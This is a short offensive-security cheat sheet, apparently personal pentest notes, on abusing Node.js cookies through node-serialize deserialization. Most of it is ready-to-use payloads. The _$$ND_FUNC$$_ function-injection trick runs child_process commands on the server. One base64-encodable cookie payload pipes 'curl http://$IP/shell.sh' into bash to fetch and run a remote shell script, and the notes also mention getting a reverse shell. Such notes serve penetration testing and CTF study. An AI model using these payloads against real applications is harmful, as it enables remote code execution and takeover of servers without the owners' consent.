 Javascript Cookie Abuse
[[NodeJS]]
Deserialization of Node JS Cookies
opsecx - Payload building
JavaScript
var y = {
rce: function() {
require('child_process').exec('ls /', function(error, stdout, stderr) {
console.log(stdout)
});
}(),
}
var serialize = require('node-serialize');
console.log("Serialized: \n" + serialize.serialize(y));
JavaScript
var payload = '{"rce":"_$$ND_FUNC$$_function (){require(\'child_process\').exec(\'ping -c 3 /\',
function(error, stdout, stderr) { console.log(stdout) });}()"}';
serialize.unserialize(payload);
Ping to test
JSON
{"username":"_$$ND_FUNC$$_function (){require('child_process').exec('ping -c 3 $IP', function(error,
stdout, stderr) { console.log(stdout) });}()","isGuest":true,"encoding": "utf-8"}`
Host shell.sh; encode base64 this cookie:
JSON
{"username":"_$$ND_FUNC$$_require('child_process').exec('curl http://$IP/shell.sh | bash',
function(error, stdout, stderr) { console.log(stdout) })","isGuest":true,"encoding": "utf-8"}
Consideration on using .exec to directly get a reverse shell like - nodejsshell
References
falseintel
kartikeyj96
Node.Js-Security-Course
opsecx